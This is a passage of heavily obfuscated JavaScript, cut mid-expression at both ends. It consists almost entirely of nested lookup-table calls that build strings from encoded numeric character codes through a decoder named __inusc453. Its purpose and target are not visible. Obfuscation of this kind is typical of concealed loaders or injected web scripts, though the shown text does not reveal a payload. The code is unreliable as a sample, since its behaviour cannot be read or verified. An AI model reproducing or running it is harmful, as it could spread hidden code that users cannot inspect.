eb,0x802,0x57a)](_0x11eefe[_0x42473f(0xfe2,0x7d0,0xce8,0xdcc)](__inusc453(_0x11eefe[_0x42473f(0xb12,0xb2b,0x6d6,0x270)])+__inusc453('99'),_0x11eefe[_0x32a4ab(0x9ad,0x405,0x49e,0x4ce)](__inusc453,_0x11eefe[_0x42473f(0x612,0x72f,0xa0b,0x819)])),_0x11eefe[_0x32a4ab(0x3cf,0x840,-0x99,0x70d)](__inusc453,_0x11eefe[_0x42473f(0x2e2,0x135,0x512,0x4d4)])),_0x11eefe[_0x32a4ab(0x1f7,0x2c6,0x1a7,0x6d4)](_0x11eefe['ndDEw'](__inusc453,_0x11eefe[_0x42473f(0x850,0x167,0x65c,0x25c)])+_0x11eefe[_0x42473f(0x6b8,0x3dc,0x2cc,-0x2fb)](__inusc453,_0x11eefe['bIIMi']),__inusc453(_0x32a4ab(0x1d6,0x3a0,0x424,0x2d6))),_0x11eefe[_0x42473f(0x19,0x4c0,0x462,0x5ea)](_0x11eefe['ykdmG'](_0x11eefe['UDwGf'](__inusc453(_0x11eefe[_0x42473f(0x793,0x54,0x512,0x1ba)]),_0x11eefe[_0x32a4ab(0x7d6,0x9fb,0xaef,0x39c)](__inusc453,_0x42473f(0x305,0x28f,0x27d,-0x33f))),__inusc453(_0x11eefe[_0x42473f(0x17f,-0x110,0x419,0x344)])),_0x11eefe['MSHgu'](__inusc453,_0x11eefe[_0x42473f(0x5c3,0xd8,0x512,0x305)])),_0x11eefe[_0x42473f(0x738,0xc96,0x954,0xfac)](_0x11eefe[_0x32a4ab(0x6f9,0xcc,0x4cd,0xeb)](_0x11eefe[_0x42473f(0xb2e,0x9d6,0x8e4,0xa36)](__inusc453,_0x11eefe[_0x42473f(0x62e,0xfbe,0xb8a,0xbbd)]),__inusc453(_0x42473f(0xfe0,0xb07,0xb83,0xb39))),__inusc453(_0x42473f(0x3fc,0x36f,0x9b,-0x3a2))),_0x11eefe['xVHRL'](_0x11eefe['LYSff'](__inusc453,_0x11eefe[_0x42473f(0x1012,0x10b8,0xb8f,0xfcc)]),_0x11eefe['DtuKJ'](__inusc453,_0x32a4ab(0x1d6,-0x3e0,0x3a7,0x1f4))),_0x11eefe['sIpZJ'](__inusc453,_0x11eefe[_0x32a4ab(0x1e0,-0x41c,-0xb2,0x3ad)]),_0x11eefe[_0x42473f(0xf1c,0x580,0xabb,0xc64)](_0x11eefe[_0x32a4ab(0x652,0xcae,0x10,0x251)](_0x11eefe[_0x32a4ab(0x1e4,-0x41a,0x4df,-0x2b2)](__inusc453,_0x42473f(0x44b,0xb42,0x56f,0x220)+'6,115,108'),_0x11eefe[_0x32a4ab(0x649,0xbac,0x7cf,0xa01)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x151,-0x20b,0xf1,0x40c)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x67,0xde,0x190)])),_0x11eefe[_0x42473f(0x2ec,0x4ee,0x59b,0xb7a)](_0x11eefe[_0x42473f(0x1046,0x828,0xce8,0xf1b)](_0x11eefe[_0x32a4ab(0x984,0x3c8,0x8bb,0xd75)](__inusc453,_0x32a4ab(-0x222,-0x757,-0x3ee,0x269)),_0x11eefe[_0x32a4ab(-0xcb,0x3ea,0x56a,0x401)](__inusc453,_0x32a4ab(0x3b9,-0x5e,0x40f,0x4e1)+'9,108,126,'+_0x42473f(-0x442,-0x153,0x12f,0x6b4)+_0x42473f(0xdc1,0xb4b,0xc3e,0x1077)))+_0x11eefe[_0x32a4ab(0x1b2,0x2c9,-0x119,0x3c8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x4b4,-0x486,-0x6cb)]),_0x11eefe['jHual'](__inusc453,_0x11eefe[_0x42473f(0xc,0x3b9,0x512,0x423)])),_0x11eefe['eIIkQ'](_0x11eefe[_0x42473f(0x10d8,0x1144,0xbbe,0x609)](__inusc453,_0x11eefe[_0x42473f(0x90b,0xaca,0xa33,0x4f6)]),_0x11eefe[_0x42473f(0x60d,0x9e5,0x415,0x568)](__inusc453,_0x32a4ab(0x1d6,-0x299,0x62,-0xed))),_0x11eefe[_0x42473f(0x91a,0x113a,0xbf3,0x87f)](_0x11eefe[_0x32a4ab(0x6a2,0x8ff,0x67f,0x686)](__inusc453,_0x11eefe['FjSSB']),__inusc453(_0x11eefe[_0x32a4ab(0x62a,0x23e,0x12d,0x31c)])),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0x52a,0x929,0x61a,0xb9b)](_0x11eefe[_0x42473f(0x3dc,0x293,0x1a4,-0xf8)](_0x11eefe['zIKTh'](__inusc453,_0x42473f(0x990,0xe91,0xc6a,0xf91)),_0x11eefe['fgbSd'](__inusc453,_0x11eefe['dfCJP'])),_0x11eefe[_0x42473f(0x6c5,0x675,0x1dd,0x7d1)](__inusc453,'100')),__inusc453(_0x42473f(0x577,0xfe,0x4ac,0x5cf))),_0x11eefe[_0x32a4ab(0xa3c,0xf99,0x4f0,0x906)](_0x11eefe[_0x32a4ab(0x8af,0x502,0xdae,0x478)](_0x11eefe[_0x32a4ab(0x730,0xbf9,0xd0a,0xbf7)](_0x11eefe[_0x42473f(0xd63,0x611,0x765,0x583)](__inusc453,_0x11eefe['lDNtX']),_0x11eefe[_0x42473f(0xab3,0x409,0x908,0x942)](__inusc453,_0x11eefe[_0x42473f(0x3b2,0xbfa,0x89b,0x485)])),__inusc453(_0x32a4ab(0x61b,0x968,0x2d9,0x778)))+_0x11eefe[_0x42473f(0xf8,0x298,0x185,-0xa)](__inusc453,_0x11eefe[_0x42473f(-0x22,-0x4ce,0x106,-0x432)]),_0x11eefe[_0x32a4ab(0x82b,0x3c9,0xb4c,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x36d,-0xf4,0x4df)])),_0x11eefe['fPymK'](_0x11eefe[_0x42473f(0xa51,0x92d,0x5f7,0x83a)](_0x11eefe[_0x42473f(-0x153,-0x5f,0x4e5,-0xdd)](__inusc453,_0x11eefe[_0x32a4ab(0x2db,-0x37c,0x7cf,-0x87)]),_0x11eefe['sgKIJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x54f,-0x5,-0x1ef)])),_0x11eefe['dTEMR'](__inusc453,_0x11eefe[_0x32a4ab(-0x195,-0x258,-0x353,0x160)])),_0x11eefe[_0x32a4ab(0x2d,0x390,-0x197,-0x48d)](_0x11eefe[_0x32a4ab(0x5d2,0x4d3,0x8a9,0xabc)](_0x11eefe[_0x42473f(0xd83,0x3e2,0x841,0xb17)](__inusc453,_0x11eefe[_0x32a4ab(-0x106,-0x295,-0x366,-0x130)]),_0x11eefe[_0x42473f(0xd82,0x8f4,0xa61,0x7d7)](__inusc453,_0x11eefe['gPzgv'])),_0x11eefe[_0x32a4ab(0x384,0x1b4,0x31e,0x2ff)](__inusc453,_0x42473f(0x30e,0xdb9,0x8f1,0xe87)))+_0x11eefe['pjCQM'](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x779,0x593,0xe7a)]),_0x11eefe[_0x42473f(0xd42,0x3bc,0x85d,0xeb6)](_0x11eefe['EVpxu'](_0x11eefe[_0x32a4ab(-0xeb,-0x607,-0x6cc,0x5c)](_0x11eefe[_0x42473f(0xa63,0x32f,0x984,0x523)](__inusc453,_0x11eefe[_0x42473f(0x48d,0x4d4,0x1ac,0x140)]),__inusc453(_0x11eefe[_0x42473f(0x417,0x45e,0x9b4,0xc77)]))+_0x11eefe[_0x42473f(0xac1,0xdb2,0x765,0x11b)](__inusc453,_0x11eefe[_0x42473f(0xcad,0x472,0x65d,0x34b)]),_0x11eefe[_0x42473f(0x17,0x125,0x27a,0x330)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe[_0x32a4ab(0x23f,0x372,0x29f,-0x1cd)](__inusc453,_0x42473f(-0x2fa,0x2df,0x289,0x636))),_0x11eefe[_0x32a4ab(0x5ad,0x663,0xa81,0x675)](__inusc453,_0x42473f(0xad0,0x654,0x8c7,0xae4)+_0x42473f(0xbb4,0x13a,0x6d3,0x978)+_0x42473f(0x507,0x311,0x81d,0x49e)+'3,55')+_0x11eefe[_0x42473f(0x2c3,-0xf7,0x52d,-0xfa)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xcd7,0x620,0x5be)]),_0x11eefe[_0x32a4ab(0x7e5,0xba6,0x937,0x2d8)](_0x11eefe[_0x42473f(0x290,0xa34,0x7db,0x840)](_0x11eefe[_0x32a4ab(0x56b,0x30,0x381,-0x69)](__inusc453,_0x11eefe[_0x42473f(0x85f,0xb0e,0xabe,0xb69)]),_0x11eefe['RXyeD'](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,-0x6d4,-0x23a,-0x5de)])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xaa2,0x9fa,0x93a,0x7c0)](_0x11eefe[_0x32a4ab(0x4b5,0xe3,0x51e,0x7a0)](_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb